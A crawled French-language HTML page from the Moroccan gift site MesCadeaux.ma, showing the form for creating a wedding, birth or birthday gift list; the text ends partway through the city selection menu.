

--- FILE ---
content_type: text/html
request_url: https://www.mescadeaux.ma/listes-cadeaux/creer-une-liste
body_size: 55672
content:
  


<!doctype html>
<html lang="fr">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="title" content="Créer une liste">
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="geo.position" content="33.964181, -6.880166"/>
    <meta name="geo.placename" content="Rabat, Salé"/>
    <meta name="geo.region" content="MA-RBA"/>
    <meta property="og:title" content="Créer une liste">
    <meta property="og:url" content="https://www.mescadeaux.ma/listes-cadeaux/creer-une-liste">
    <meta property="og:site_name" content="MesCadeaux.ma">
    <meta property="og:type" content="website">
    <meta property="fb:app_id" content="463957983662749">
    <meta property="og:language" content="fr">
    <meta property="og:description" content="">
    <meta property="og:keywords" content="">
    <meta property="og:image"
          content="https://www.mescadeaux.ma/assets/img/mescadeaux-ma-icon-75x75.png">
    <title>Créer une liste</title>
    <link rel="canonical" href="https://www.mescadeaux.ma/listes-cadeaux/creer-une-liste"/>
    <link rel="shortcut icon" href="https://www.mescadeaux.ma/assets/img/favicon.png"/>
    <link href="https://www.mescadeaux.ma/favicon.ico" rel="shortcut icon" type="image/ico"/>

    
    <link rel="stylesheet" type="text/css" href="//static.mescadeaux.ma/css/app.css?v=2.8.3"/>

        <script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script>
        <script type="text/javascript" src="//static.mescadeaux.ma/js/lazyload.min.js" defer></script>

        <script defer>
            //<![CDATA[
            var baseURL = 'https://www.mescadeaux.ma/';
            var IMG_DIR = baseURL + 'assets/img/';
            var constants = {
                '__PRODUCT_PAGE__': 'produits',
                '__SUBC_PAGE__': 'sous-categories'
            };
            // ]]>
        </script>
        <script type="text/javascript" src="//static.mescadeaux.ma/js/app.min.js" defer></script>

        <!--[if gte IE 9]>
    <style type="text/css">
        .gradient {
            filter: none;
        }
    </style>
    <![endif]-->

    <!--[if lte IE 9]>
    <link rel="stylesheet" type="text/css" href="https://www.mescadeaux.ma/assets/css/ie.css"/>
    <![endif]-->
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js" defer></script>
    <![endif]-->
    
        
        


<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5L7JLCR');</script>
<!-- End Google Tag Manager -->




</head>




<body>


<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5L7JLCR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="wrapper">
    
        <div id="header-container">
            <header id="header">
                <div id="top-nav">
                    <div class="top-nav-container">
                        <ul>
                            <li class="pull-left">
                               <span>
                                    MesCadeaux.ma, vos cadeaux en ligne au Maroc : Idée cadeau & liste de cadeau
                               </span>
                            </li>
                            <li class="pull-right">
                                <a href="https://www.mescadeaux.ma/offre-entreprise">Cadeaux d'entreprises</a>                            </li>
                            <li class="pull-right">
                                <a href="https://www.mescadeaux.ma/qu-est-ce-que-mescadeaux">
                                    Qu'est-ce que MesCadeaux.ma?
                                </a>
                            </li>

                        </ul>

                    </div>
                </div>

                <div class="inner-container">
                    <div class="col1 logo">
                        <a href="https://www.mescadeaux.ma/" class="header-logo" title="Accueil MesCadeaux.ma">
                            <img src="https://www.mescadeaux.ma/assets/img/logo-mescadeauxma.png" alt="Logo Mescadeaux.ma"
                                 title="Aller à la page d'accueil"
                                 width="257" height="47"/>
                            <strong class="slogon">Création de listes et achat de cadeaux au Maroc</strong>
                        </a>
                    </div>
                    <div class="col2 services-features">
                        <ul>
                            <li>
                                <a href="https://www.mescadeaux.ma/produits/mariage-11?ref=liste">
                                    <p title="Mariages, Naissances, Anniversaires">
                                        <span class="h-icon h-icon-1"></span>
                                        <strong>Listes</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/livraison-nationale">
                                    <p title="Livraison nationale">
                                        <span class="h-icon h-icon-2"></span>
                                        <strong>Livraison</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/idees-cadeaux">
                                    <p title="&bull; Coups de coeur<br />&bull; Quiz Mescadeaux&reg;<br>&bull; Pour hommes, femmes et enfants">
                                        <span class="h-icon h-icon-3"></span>
                                        <strong>Idées Cadeaux</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/paiement-securise">
                                    <p title="Paiement sécurisé<br /> &bull; En magasin <br /> &bull; Par carte bancaire<br />&bull; &Agrave; la livraison<br /> &bull; Par virement bancaire">

                                        <span class="h-icon h-icon-4"></span>
                                        <strong>Paiement Sécurisé</strong>
                                    </p>
                                </a>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/produits/tous-les-cadeaux-99?ref=tel">
                                    <p title="&bull; Réservation par téléphone <br />&bull; Service client à votre écoute <br />&bull; Du lundi au samedi de 9h à 19h">
                                        <span class="h-icon h-icon-5"></span>
                                        <strong>05 37 57 05 04</strong>
                                    </p>
                                </a>
                            </li>
                        </ul>

                    </div>

                    <div class="col3">
                        <span class="h-icon user-icon"></span>
                        <h4> Mon compte <a href="https://www.mescadeaux.ma/compte">( Consulter )</a></h4>
                        <ul>
                                                        <!--
                                <li>
                                    <a href="https://www.mescadeaux.ma/compte/connexion">Se connecter</a>                                </li>
                                -->
                                <li>
                                    <a href="https://www.mescadeaux.ma/compte/connexion">Se connecter / Inscription</a>                                </li>
                                <li>
                                    <a href="https://www.mescadeaux.ma/suivi-de-commande">Suivez votre commande</a>
                                </li>
                                                    </ul>
                    </div>

                </div>
                <div class="sticky-disabled">
                    <div id="header-nav">
                        <ul class="nav first-nav">
                            <li><a href="https://www.mescadeaux.ma/" title="Accueil"><span
                                        class="icon icon-home white"></span></a></li>
                            <li>
                                <a href="https://www.mescadeaux.ma/listes-cadeaux">Listes cadeaux
                                    <span class="icon icon-arrow-down small"></span>
                                </a>
                                <ul>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/listes-cadeaux/creer-une-liste">Créer
                                            une liste</a>
                                    </li>
                                    <li>
                                    <li>
                                        <a href="#" class="ajax-search-list disabled-link fancybox.ajax">Rechercher une
                                            liste</a>
                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/liste-mariage" title="Liste de mariage">Liste de mariage</a>                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/liste-naissance" title="Liste de naissance">Liste de naissance</a>                                    </li>
                                </ul>
                            </li>
                            <li><a href="https://www.mescadeaux.ma/idees-cadeaux" title="Idées cadeaux">Idées cadeaux<span
                                        class="icon icon-arrow-down small"></span></a>
                                <ul>

                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-lui" title="Cadeaux pour lui">Cadeaux pour lui</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-elle" title="Cadeaux pour elle">Cadeaux pour elle</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-couple" title="Cadeaux pour couple">Cadeaux pour couple</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-garcon" title="Cadeaux pour garçon">Cadeaux pour garçon</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-fille" title="Cadeaux pour fille">Cadeaux pour fille</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idees-cadeaux/pour-bebe" title="Cadeaux pour bébé">Cadeaux pour bébé</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idee-cadeau-pour-maman-105" title="Cadeaux pour maman">Cadeaux pour maman</a></li>
                                    <li><a href="https://www.mescadeaux.ma/idee-cadeau-pour-papa-106" title="Cadeaux pour papa">Cadeaux pour papa</a></li>
                                    <li><a href="https://www.mescadeaux.ma/accueil-quiz" title="Quiz MesCadeaux.ma">Quiz MesCadeaux.ma<sup>&reg;</sup></a></li>

                                </ul>
                            </li>
                            <li><a href="#" class="disabled-link" title="Organisez votre événement">Organisez votre événement
                                    <span class="icon icon-arrow-down small"></span></a>
                                <ul>
                                    <li><a href="https://www.mescadeaux.ma/annuaire" title="Professionnels des fêtes">Professionnels des fêtes</a></li>
                                    <li><a href="https://www.mescadeaux.ma/conseils-experts" title="Conseils d'experts">Conseils d'experts</a></li>
                                </ul>
                            </li>
                            <li><a href="#" class="disabled-link" title="Bonus">Bonus<span
                                        class="icon icon-arrow-down small"></span></a>
                                <ul>
                                    <li>
                                        <a href="#" class="disabled-link" title="Idées prénoms">
                                            Idées prénoms
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/generateur-prenoms/prenoms-garcons" title="Générateur de prénoms pour Garçon">Garçon</a></li>
                                            <li><a href="https://www.mescadeaux.ma/generateur-prenoms/prenoms-filles" title="Générateur de prénoms pour Garçon">Fille</a></li>
                                        </ul>
                                    </li>
                                    <li>
                                        <a href="#" class="disabled-link" title="Messages d'invitation">
                                            Messages d'invitation
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-mariage" title="Messages d'invitation pour Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-anniversaire" title="Messages d'invitation pour Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/messages-d-invitation-pour-naissance" title="Messages d'invitation pour Naissance">Naissance</a></li>
                                        </ul>
                                    </li>

                                    <li>
                                        <a href="#" class="disabled-link" title="Idées cartes d'invitations">
                                            Idées cartes d'invitations
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/invitation/1-mariage" title="Idées cartes d'invitations Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/2-anniversaire" title="Idées cartes d'invitations Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/3-naissance" title="Idées cartes d'invitations Naissance">Naissance</a></li>
                                            <li><a href="https://www.mescadeaux.ma/invitation/4-autre" title="Autres cartes d'invitations">Autres</a></li>
                                        </ul>
                                    </li>
                                    <li>
                                        <a href="https://www.mescadeaux.ma/musique" title="Idées musique" class="disabled-link">
                                            Idées musique
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/musique/1-mariage" title="Idées musique Mariage">Mariage</a></li>
                                            <li><a href="https://www.mescadeaux.ma/musique/2-anniversaire" title="Idées musique Anniversaire">Anniversaire</a></li>
                                            <li><a href="https://www.mescadeaux.ma/musique/3-naissance" title="Idées musique Naissance">Naissance</a></li>
                                        </ul>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/humour" title="Humour">Humour
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li><a href="https://www.mescadeaux.ma/videos-droles" title="Vidéos droles">Vidéos</a></li>
                                            <li><a href="https://www.mescadeaux.ma/photos-droles" title="Photos droles">Photos</a></li>

                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-mariage" title="Blaques Mariage">Blagues mariage</a>                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-anniversaire" title="Blagues Anniversaire">Blagues Anniversaire</a>                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/blagues-naissance" title="Blagues Naissance">Blagues Naissance</a>                                            </li>
                                        </ul>

                                    </li>
                                    <li>
                                        <a href="#" class="disabled-link" title="Messages Types">
                                            Messages Types
                                            <span class="icon icon-arrow-right small gray"></span>
                                        </a>
                                        <ul>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-naissance" title="Messages types Naissance">Naissance
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-anniversaire" title="Messages types Anniversaire">Anniversaire
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-mariage" title="Messages types Mariage">Mariage
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.mescadeaux.ma/messages-types-autres" title="Autres Messages types">Autres
                                                </a>
                                            </li>

                                        </ul>

                                    </li>
                                </ul>
                            </li>
                            <li>
                                <a href="https://www.mescadeaux.ma/occasion">Occasions
                                    <span class="icon icon-arrow-down small"></span>
                                </a>

                                <ul>
                                    <li><a href="https://www.mescadeaux.ma/ramadan-20">Ramadan</a></li>
                                    <li><a href="https://www.mescadeaux.ma/produits/special-saint-valentin">Saint-Valentin</a></li>
                                    <li><a href="https://www.mescadeaux.ma/produits/special-anti-saint-valentin">Anti Saint-Valentin</a></li>
                                    <li><a href="https://www.mescadeaux.ma/selection-hiver">Sélection spéciale Hiver</a>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/fn-d-annee-18" title="Fin d'année">Fin d'année</a></li>
                                    <li><a href="https://www.mescadeaux.ma/mariage-11" title="Mariage">Mariage</a></li>
                                    <li><a href="https://www.mescadeaux.ma/anniversaire-12" title="Anniversaire">Anniversaire</a></li>
                                    <li><a href="https://www.mescadeaux.ma/naissance-13" title="Naissance">Naissance</a></li>
                                    <li><a href="https://www.mescadeaux.ma/fete-des-meres-16" title="Fête des mère">Fête des mères</a></li>
                                    <li><a href="https://www.mescadeaux.ma/fete-des-peres-17" title="Fête des pères">Fête des pères</a></li>
                                    <li><a href="https://www.mescadeaux.ma/halloween-19" title="Halloween">Halloween</a></li>
                                    <li><a href="https://www.mescadeaux.ma/aid-el-kbir-23" title="Aid el kbir">Aid el kbir</a></li>
                                    <li><a href="https://www.mescadeaux.ma/achoura-25" title="Achoura">Achoura</a></li>
                                    <li><a href="https://www.mescadeaux.ma/remise-de-diplome-31" title=Remise de diplome"">Remise de diplome</a>
                                    </li>
                                    <li><a href="https://www.mescadeaux.ma/ete-36" title="Eté">Eté</a></li>
                                    <li><a href="https://www.mescadeaux.ma/demenagement-100" title="Déménagement / Pendaison de
                                            crémaillère">Déménagement / Pendaison de
                                            crémaillère</a></li>

                            </li>
                        </ul>
                        </li>

                            <li><a href="https://www.mescadeaux.ma/promotion" class="btn white">Promotion</a></li>


                        </ul>
                        <ul class="nav second-nav">
                            <li class="open"><a href="https://www.mescadeaux.ma/" class="disabled-link"><span
                                        class="icon icon-grid pink"></span>Parcourir nos catégories<span
                                        class="icon icon-arrow-down small pink"></span></a>
                                <ul id="_browse-nav">
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/electronique-11" title="Electronique">
                                            Electronique </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/electromenager-12" title="Electroménager">
                                            Electroménager </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/decoration-14" title="Décoration">
                                            Décoration </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/ameublement-15" title="Ameublement">
                                            Ameublement </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/art-de-la-table-16" title="Art de la table">
                                            Art de la table </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/jeux-et-jouets-17" title="Jeux et Jouets">
                                            Jeux et Jouets </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/art-et-litterature-18" title="Art et Littérature">
                                            Art et Littérature </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/accessoires-19" title="Accessoires">
                                            Accessoires </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/coin-bebe-20" title="Coin bébé">
                                            Coin bébé </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/beaute-et-bien-etre-21">
                                            Beauté et Bien-être </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/fleur-et-plaisir-gourmand-22">
                                            Fleur et Plaisir Gourmand </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/sport-23">
                                            Sport </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/musique-24">
                                            Musique </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/voyage-25">
                                            Voyage </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/coffrets-et-cartes-cadeaux-26">
                                            Coffrets et Cartes Cadeaux </a>
                                    </li>
                                    <!-- <li>

                                        <a href="https://www.mescadeaux.ma/c/cours-et-decouverte-27">
                                            Cours et Découverte </a>
                                    </li>
                                    -->
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/linge-de-maison-28">
                                            Linge de maison </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/animalerie-29">
                                            Animalerie </a>
                                    </li>
                                    <li>

                                        <a href="https://www.mescadeaux.ma/c/bricolage-et-jardinage-36">
                                            Bricolage & jardinage </a>
                                    </li>
                                </ul>
                            </li>

                            <li>
                                <form id="search-form" class="search-form">
                                    <input type="text" class="search-query _search-query" id="search-query" name="q"
                                           placeholder="Rechercher un produit, une référence..."
                                           value=""
                                        />
                                    <button><span class="icon icon-search purple"></span></button>
                                </form>

                            </li>
                            <li class="pull-right " id="cart-counter">
                                <a href="https://www.mescadeaux.ma/panier">
                                    <span class="icon icon-cart"></span> Panier ( <span
                                        class="qty">0</span> )
                                </a>
                                <ul class="cart-contents">


                                                                            <li>Votre panier est vide.</li>
                                                                    </ul>
                            </li>

                        </ul>
                    </div>
                </div>
            </header>
        </div>
        <div class="page-container">
        <div id="page">
            <div id="page-content" class="">
                                                <div id="content" class=""
                     style="position:relative">

<div class="breadcrumb">
    <a href="https://www.mescadeaux.ma/">Accueil</a> / <a href="https://www.mescadeaux.ma/listes-cadeaux">Listes cadeaux</a> / Créer une liste</div>

<h1 class="big">Créer une liste</h1>

<div class="list-process">
    <table>
        <tr>
            <td><span class="step-number">1</span>

                <p class="step-title">
                    CREEZ <br>
                    votre liste
                </p>
            </td>

            <td><span class="step-number">2</span>

                <p class="step-title">
                    SELECTIONNEZ <br>
                    vos cadeaux
                </p>
            </td>

            <td><span class="step-number">3</span>

                <p class="step-title">
                    INVITEZ <br>
                    vos proches</p>
            </td>

            <td><span class="step-number">4</span>

                <p class="step-title">
                    Vos proches <br>
                    ACHETENT ou <br>
                    CONTRIBUENT <br>
                    selon leurs budgets</p>
            </td>

            <td
                ><span class="step-number">
                    <i class="icon icon-info-gray step5"
                       title="Lorsque vos proches contribuent ou achètent les cadeaux que vous avez mis sur votre liste, vous pouvez: <br>
<b>1</b> - Recevoir vos cadeaux. <br>
<b>2</b> - Echanger les cadeaux reçus. <br>
<b>3</b> - Convertir le montant des contributions en bon d'achat valable sur l'ensemble du site internet."
                        ></i>
                    5</span>

                <p class="step-title">
                    RECEVEZ <br>
                    ou ECHANGEZ <br>
                    les cadeaux <br>
                    reçus
                </p>
            </td>
        </tr>
    </table>
</div>

<p>
    Vous souhaitez recevoir des cadeaux qui vous ressemblent à l’occasion de votre anniversaire, de votre mariage ou de la naissance de votre enfant?
</p>

<p>
    C’est très simple ! Créez une liste sur mescadeaux.ma et vous aurez la garantie de recevoir les cadeaux qui vous feront plaisir et dont vous pourrez réellement profiter !

</p>

<p>

<p class="help text-left">
    Les champs en <i class="icon icon-info-gray" title="Information"></i> sont des informations.
    <br>
    Les champs en <i class="asterisk-required">*</i> sont obligatoire.</p>

<p>
</p>

<div class="create-list-box">
    <form action="https://www.mescadeaux.ma/listes-cadeaux/creer-une-liste" method="post" accept-charset="utf-8" class="html-form reg-form" id="__create-list-form">    <div class="create-list-box-body">

        <div class="controls-group">
            <label class="controls-label">Type de liste : <span class="asterisk-required">*</span> <i
                    class="icon icon-info-gray"
                    title='Vous pouvez à tout moment rendre invisible votre liste en vous rendant sur "Mon Compte" ou "Mes Listes"'></i></label>

            <div class="controls row">
                <select name="type_event" id="type_event"
                        class="span10 select ">
                    <option value="">Choisissez...</option>
                                            <option                             value="11">Mariage</option>
                                            <option                             value="12">Anniversaire</option>
                                            <option                             value="13">Naissance</option>
                                            <option                             value="30">Pot de depart</option>
                                            <option                             value="99">Toutes les occasions</option>
                                            <option                             value="101">Fauteuils gonflables</option>
                                            <option                             value="102">jouets tendance</option>
                                            <option                             value="103">Cadeaux personnalisés</option>
                                            <option                             value="104">Flower Boxes</option>
                                            <option                             value="105">Idée Cadeau pour Maman</option>
                                            <option                             value="106">Idée Cadeau pour Papa</option>
                                            <option                             value="107">Telco</option>
                                    </select>

                <p class="help-block">
                                    </p>
            </div>
        </div>

        <div class="controls-group">
            <label class="controls-label">Date de l'évenement : <span class="asterisk-required">*</span></label>

            <div class="controls row">
                <input type="text" name="date_event" id="date-event"
                       class="text span10 "
                       value=""/>

                <p class="help-block">
                                    </p>
            </div>
        </div>

        <div class="controls-group">
            <label class="controls-label">Prénom / Nom : <span class="asterisk-required">*</span></label>

            <div class="controls row">
                <di
                *v class="controls-row">
                <input type="text" name="firstname" id="firstname"
                       class="text span5 "
                       value=""
                       placeholder="Prénom"/>
                <input type="text" name="lastname" id="lastname"
                       class="text span5 "
                       value=""
                       placeholder="Nom"/>

                <p class="help-block">
                                    </p>

                <p class="help-block">
                    
                </p>
            </div>

        </div>


    <div class="controls-group">
        <label class="controls-label">Date de naissance : <i class="icon icon-info-gray create-list-info"
                                                             title="Pour que vos proches se remémorent le jour de votre anniversaire"></i></label>

        <div class="controls row">

            <select name="birth_date_day" id="birth-date-day" class="span5">
                <option value="">Jour...</option>

                              <option value="1">1</option>
                           <option value="2">2</option>
                           <option value="3">3</option>
                           <option value="4">4</option>
                           <option value="5">5</option>
                           <option value="6">6</option>
                           <option value="7">7</option>
                           <option value="8">8</option>
                           <option value="9">9</option>
                           <option value="10">10</option>
                           <option value="11">11</option>
                           <option value="12">12</option>
                           <option value="13">13</option>
                           <option value="14">14</option>
                           <option value="15">15</option>
                           <option value="16">16</option>
                           <option value="17">17</option>
                           <option value="18">18</option>
                           <option value="19">19</option>
                           <option value="20">20</option>
                           <option value="21">21</option>
                           <option value="22">22</option>
                           <option value="23">23</option>
                           <option value="24">24</option>
                           <option value="25">25</option>
                           <option value="26">26</option>
                           <option value="27">27</option>
                           <option value="28">28</option>
                           <option value="29">29</option>
                           <option value="30">30</option>
                           <option value="31">31</option>
                         </select>
            <select name="birth_date_month" id="birth-date-month" class="span5">
                <option value="">Mois...</option>

                                    <option value="1">1</option>
                                    <option value="2">2</option>
                                    <option value="3">3</option>
                                    <option value="4">4</option>
                                    <option value="5">5</option>
                                    <option value="6">6</option>
                                    <option value="7">7</option>
                                    <option value="8">8</option>
                                    <option value="9">9</option>
                                    <option value="10">10</option>
                                    <option value="11">11</option>
                                    <option value="12">12</option>
                            </select>
            <select name="birth_date_year" id="birth-date-year" class="span5">
                <option value="">Annnée...</option>
                                    <option value="1900">1900</option>
                                    <option value="1901">1901</option>
                                    <option value="1902">1902</option>
                                    <option value="1903">1903</option>
                                    <option value="1904">1904</option>
                                    <option value="1905">1905</option>
                                    <option value="1906">1906</option>
                                    <option value="1907">1907</option>
                                    <option value="1908">1908</option>
                                    <option value="1909">1909</option>
                                    <option value="1910">1910</option>
                                    <option value="1911">1911</option>
                                    <option value="1912">1912</option>
                                    <option value="1913">1913</option>
                                    <option value="1914">1914</option>
                                    <option value="1915">1915</option>
                                    <option value="1916">1916</option>
                                    <option value="1917">1917</option>
                                    <option value="1918">1918</option>
                                    <option value="1919">1919</option>
                                    <option value="1920">1920</option>
                                    <option value="1921">1921</option>
                                    <option value="1922">1922</option>
                                    <option value="1923">1923</option>
                                    <option value="1924">1924</option>
                                    <option value="1925">1925</option>
                                    <option value="1926">1926</option>
                                    <option value="1927">1927</option>
                                    <option value="1928">1928</option>
                                    <option value="1929">1929</option>
                                    <option value="1930">1930</option>
                                    <option value="1931">1931</option>
                                    <option value="1932">1932</option>
                                    <option value="1933">1933</option>
                                    <option value="1934">1934</option>
                                    <option value="1935">1935</option>
                                    <option value="1936">1936</option>
                                    <option value="1937">1937</option>
                                    <option value="1938">1938</option>
                                    <option value="1939">1939</option>
                                    <option value="1940">1940</option>
                                    <option value="1941">1941</option>
                                    <option value="1942">1942</option>
                                    <option value="1943">1943</option>
                                    <option value="1944">1944</option>
                                    <option value="1945">1945</option>
                                    <option value="1946">1946</option>
                                    <option value="1947">1947</option>
                                    <option value="1948">1948</option>
                                    <option value="1949">1949</option>
                                    <option value="1950">1950</option>
                                    <option value="1951">1951</option>
                                    <option value="1952">1952</option>
                                    <option value="1953">1953</option>
                                    <option value="1954">1954</option>
                                    <option value="1955">1955</option>
                                    <option value="1956">1956</option>
                                    <option value="1957">1957</option>
                                    <option value="1958">1958</option>
                                    <option value="1959">1959</option>
                                    <option value="1960">1960</option>
                                    <option value="1961">1961</option>
                                    <option value="1962">1962</option>
                                    <option value="1963">1963</option>
                                    <option value="1964">1964</option>
                                    <option value="1965">1965</option>
                                    <option value="1966">1966</option>
                                    <option value="1967">1967</option>
                                    <option value="1968">1968</option>
                                    <option value="1969">1969</option>
                                    <option value="1970">1970</option>
                                    <option value="1971">1971</option>
                                    <option value="1972">1972</option>
                                    <option value="1973">1973</option>
                                    <option value="1974">1974</option>
                                    <option value="1975">1975</option>
                                    <option value="1976">1976</option>
                                    <option value="1977">1977</option>
                                    <option value="1978">1978</option>
                                    <option value="1979">1979</option>
                                    <option value="1980">1980</option>
                                    <option value="1981">1981</option>
                                    <option value="1982">1982</option>
                                    <option value="1983">1983</option>
                                    <option value="1984">1984</option>
                                    <option value="1985">1985</option>
                                    <option value="1986">1986</option>
                                    <option value="1987">1987</option>
                                    <option value="1988">1988</option>
                                    <option value="1989">1989</option>
                                    <option value="1990">1990</option>
                                    <option value="1991">1991</option>
                                    <option value="1992">1992</option>
                                    <option value="1993">1993</option>
                                    <option value="1994">1994</option>
                                    <option value="1995">1995</option>
                                    <option value="1996">1996</option>
                                    <option value="1997">1997</option>
                                    <option value="1998">1998</option>
                                    <option value="1999">1999</option>
                                    <option value="2000">2000</option>
                                    <option value="2001">2001</option>
                                    <option value="2002">2002</option>
                                    <option value="2003">2003</option>
                                    <option value="2004">2004</option>
                                    <option value="2005">2005</option>
                                    <option value="2006">2006</option>
                                    <option value="2007">2007</option>
                                    <option value="2008">2008</option>
                                    <option value="2009">2009</option>
                                    <option value="2010">2010</option>
                                    <option value="2011">2011</option>
                                    <option value="2012">2012</option>
                                    <option value="2013">2013</option>
                                    <option value="2014">2014</option>
                                    <option value="2015">2015</option>
                                    <option value="2016">2016</option>
                                    <option value="2017">2017</option>
                                    <option value="2018">2018</option>
                                    <option value="2019">2019</option>
                                    <option value="2020">2020</option>
                                    <option value="2021">2021</option>
                                    <option value="2022">2022</option>
                                    <option value="2023">2023</option>
                            </select>
            <p class="help-block">
                            </p>
        </div>

    </div>
    <div class="controls-group">
        <label class="controls-label">Téléphone : <span class="asterisk-required">*</span> <i
                class="icon icon-info-gray creat-list-info"
                title="Pour éviter tout problème à la livraison"></i></label>

        <div class="controls row">
            <input type="text" name="tel" value="" id="tel"
                   class="text span10 "/>

            <p class="help-block">
                            </p>
        </div>

    </div
    <div class="controls-group">
        <label class="controls-label"><span class="ben-label">Prénom / Nom </span> : <span
                class="asterisk-required">*</span></label>

        <div class="controls row">
            <div class="controls-row">
                <input type="text" name="firstname_ben" value=""
                       id="firstname-ben"
                       class="text span5 "/>
                <input type="text" name="lastname_ben" value=""
                       id="lastname-ben"
                       class="text span5 "/>

                <p class="help-block">
                                    </p>

                <p class="help-block">
                                    </p>
            </div>

        </div>

    </div>
    <div class="controls-group">
        <label class="controls-label">Date de livraison souhaitée : <span class="asterisk-required">*</span> <i
                class="icon icon-info-gray create-list-info"
                title="Pour que vous receviez vos cadeaux le jour qui vous convient"></i></label>

        <div class="controls row">
            <input type="text" name="deliv_date" value="" id="deliv-date"
                   class="text span10 "/>

            <p class="help-block">
                            </p>
        </div>

    </div>
    <div class="controls-group">
        <label class="controls-label">Ville : <span class="asterisk-required">*</span></label>

        <div class="controls row">
            <select name="city" id="city"
                    class="span10  select ">
                <option value="">Choisissez...</option>
                                    <option                         value="1">Casablanca</option>
                                    <option                         value="2">Rabat</option>
                                    <option                         value="3">Marrakech</option>
                                    <option                         value="4">Fès</option>
                                    <option                         value="5">Tanger</option>
                                    <option                         value="6">Agadir</option>
                                    <option                         value="7">Oujda</option>
                                    <option                         value="8">Meknès</option>
                                    <option                         value="9">Mohammedia</option>
                                    <option                         value="10">Tétouan</option>
                                    <option                         value="11">Salé</option>
                                    <option                         value="118">Ait Melloul</option>
                                    <option                         value="155">Al Hoceima</option>
                                    <option                         value="230">Assilah</option>
                                    <option                         value="277">Berkane</option>
                                    <option                         value="279">Berrechid</option>
                                    <option                         value="352">Bouznika</option>
                                    <option                         value="368">Dakhla</option>
                                    <option                         value="423">El Jadida</option>
                                    <option                         value="445">Errachidia</option>
                                    <option                         value="461">Figuig</option>
                                    <option                         value="462">Fnidq</option>
                                    <option                         value="576">Inezgane</option>
                                    <option                         value="622">Kenitra</option>
                                    <option                         value="672">Laayoune</option>
                                    <option                         value="692">Larache</option>
                                    <option                         value="779">Nador</option>
